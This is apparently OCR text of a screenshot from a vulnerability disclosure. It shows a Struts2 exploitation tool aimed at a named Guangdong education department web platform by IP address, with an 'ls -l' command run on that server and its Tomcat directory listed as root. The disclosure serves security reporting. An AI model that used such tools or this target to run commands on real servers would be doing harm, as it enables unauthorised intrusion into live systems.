 广东省教育厅项目申报平台 - 360安全浏览器 4.1 正式版
恢复 无痕 http://202.116.224.17/indexAction!to_index.action
谷歌 网址大全 游戏中心 链接 Timewe 英语 服装 网易V 常用 实用查询 电脑技术 软件
广东省教育厅项目申报平台
广东省教育厅科研信息服务平台.项
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 202.116.224.17/indexAction!to_index.action 检测是否有漏洞
total 11572
-rw-r--r--. 1 root root 24093 Jan 28 2008 bootstrap.jar
-rw-r--r--. 1 root root 9240 Aug 12 2009 catalina.bat
-rwxrwxrwx. 1 root root 12220 Jun 19 01:50 catalina.sh
-rw-r--r--. 1 root root 1880 Jan 28 2008 catalina-tasks.xml
-rw-r--r--. 1 root root 9341 Jan 28 2008 commons-daemon.jar
-rw-r--r--. 1 root root 52313 Jan 28 2008 commons-logging-api-1.1.1.jar
-rw-r--r--. 1 root root 509 Jan 28 2008 cpappend.bat
-rw-r--r--. 1 root root 1282 Jan 28 2008 digest.bat
输入命令: ls -l
www.wooyun.org